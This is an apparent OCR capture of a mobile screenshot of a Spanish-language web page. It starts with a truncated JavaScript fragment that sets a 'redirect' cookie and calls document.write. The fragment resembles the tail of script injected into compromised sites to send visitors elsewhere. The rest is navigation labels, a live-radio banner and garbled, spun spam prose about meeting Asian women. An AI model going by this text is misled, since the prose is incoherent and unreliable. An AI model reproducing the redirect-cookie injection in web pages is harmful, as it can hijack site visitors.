
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Main
Navegación
Starting an night unsure of what’s going to
de
take place, and wishing, with bated atmosphere,
entradas
for now where youare likely to move women that
are asian watching where it causes.
Stylecraze
CLIC AQUÍ PARA RADIO EN VIVO